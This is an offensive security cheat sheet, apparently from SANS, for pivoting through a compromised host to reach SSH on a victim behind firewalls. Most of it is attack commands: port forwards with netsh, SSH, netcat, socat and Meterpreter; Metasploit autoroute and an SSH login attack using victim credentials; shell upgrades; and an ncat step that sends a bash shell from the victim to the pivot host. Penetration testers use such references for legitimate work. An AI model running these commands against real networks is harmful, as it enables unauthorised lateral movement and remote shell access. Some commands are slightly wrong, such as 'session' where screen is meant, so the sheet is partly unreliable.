# Pivoting Cheat Sheet

POCKET REFERENCE GUIDE
SANS Institute
Version 1.0 24Jun20

## Purpose

Navigating a client/victim environment often requires pivoting from target to target, and there are many ways to do so. This cheat sheet runs through various options for different environments and situations.

## How to Use this Sheet

Find a method that may fit your situation. In each, we model an **attacker** pivoting through **pivot** to reach SSH on **victim**. Substitute hosts and ports to fit your need.

Pay attention to prompts as they will identify the host where the command should be run AND what type of prompt, i.e. Windows cmd.exe (`c:\>`), PowerShell (`PS`), or Linux (`$` or `#`). The diagram in the center should help.

Replace terms like `victimAdmin` and `victimPass` with appropriate credentials for the given system.

On the back, there are some extra goodies - like how to upgrade an ugly Netcat shell to something that feels more like a real Bash session.

Have fun, good luck, and pivot mercilessly!

## netsh Port Proxy

```
pivot c:\> netsh interface portproxy add v4tov4 listenport=4000 listenaddress=0.0.0.0 connectport=22 connectaddress=victim.tgt
attacker $ ssh victimadmin@pivot.tgt
```

## Don't Forget the Easy Stuff!

SSH trail through Linux:

```
attacker $ ssh pivotAdmin@pivot.tgt
pivot $ ssh victimAdmin@victim.tgt
```

PowerShell sessions through Windows:

```
attacker PS C:\> Enter-PsSession –ComputerName pivot.tgt
```

Or RDP session over Windows:

```
attacker c:\> mstsc.exe /v:Pivot.tgt
psexec.exe
```

Now, with command execution on pivot:

```
pivot C:\> ssh victimadmin@victim.tgt
```

No SSH available? How about PuTTY?

Note that even if all the hosts in the chain run Windows, you can't typically PsSession twice because of how credentials are used. Run a search for `pssession double hop` for more info.

## Upgrade Ugly Shells (pick one!)

```
$ python -c 'import pty; pty.spawn("/bin/bash")'
$ ruby -e 'exec "/bin/sh"'
$ /bin/sh -i or /bin/bash -i
$ perl -e 'exec "/bin/sh";'
```

## Further Upgrade Ugly Shells

Things seem off? Sometimes this can return functionality like arrow keys in a shell.

```
victim $ <Ctrl>z
attacker $ stty raw -echo
attacker $ fg
victim $ reset
victim $ export SHELL=bash
victim $ export TERM=xterm-256color
victim $ stty rows 40 columns 80
```

## Maintain State with Screen

```
victim $ session -S hackinz
```

- Session fails
- Regain session, THEN:

```
victim $ session -r hackinz
```

Want more functionality than `screen`? Check out `tmux`.
Is your connection not stable enough for `ssh`? `mosh` is more forgiving of spotty connections.

## Manage Many SSH Connections

Check out ProxyJump and `.ssh/config` to manage a wide array of `ssh` connections.## SSH Pivots Require an sshd Setting

Set **GatewayPorts yes** in /etc/ssh/sshd_config, then:

```
pivot # systemctl restart sshd
```

## SSH Local Port Forward

```
attacker $ ssh -fNL 1337:victim.tgt:22 pivoter@pivot.tgt
attacker $ ssh victimadmin@localhost -P 1337
```

## SSH Remote Port Forward

```
attacker $ ssh -fNR 4000:victim.tgt:22 pivoter@pivot.tgt
attacker $ ssh victimadmin@pivot.tgt -P 4000
```

## Proxychains

```
attacker $ ssh pivotadmin@pivot.tgt -D 9050 -fN
attacker $ proxychains ssh victimadmin@victim.tgt
```

And check /etc/proxychains.conf

## Some SSH Command Line Options

**-f** put ssh in the background after connecting

**-N** don't execute a command; just forward some ports

**-P num** use "num" port for ssh

## Situation

You need to access SSH on port 22 of **victim**, but you can't go directly due to those meddling firewalls. For simplicity, this sheet will generally be using ports 1337, 4000, and 22 on the Attacker, Pivot, and Victim machines.

victim.tgt

:22

pivot.tgt

:4000

attacker.tgt

:1337

## Netcat Port Forward

```
pivot $ cd /tmp && mknod backpipe p
pivot $ nc -lvp 4000 0<backpipe | nc -v victim.tgt 22 1>backpipe
attacker $ ssh victimadmin@pivot.tgt -P 4000
```

## Meterpreter Port Forward

```
pivot Meterpreter > portfwd add –l 4000 –p 22 –r victim.tgt
attacker $ ssh victimadmin@pivot.tgt -P 4000
```

## Metasploit/Meterpreter Autoroute

```
pivot Meterpreter > run post/multi/manage/autoroute SUBNET=pivotSubnet CMD=add
pivot Meterpreter > background
pivot msf > use scanner/ssh/ssh_login
pivot msf > set RHOSTS victim.tgt
pivot msf > set USERNAME victimAdmin
pivot msf > set PASSWORD victimPass
pivot msf > run
```

## Socat Port Forward

```
pivot $ socat TCP-LISTEN:4000,fork TCP:victim.tgt:22
attacker $ ssh victimadmin@pivot.tgt -P 4000
```

## Ncat Connection Brokering

Assumes code execution on **victim**

```
pivot$ ncat -vlp 4000 --broker
victim$ ncat pivot.tgt 4000 -e /bin/bash
attacker$ ncat pivot.tgt 4000
```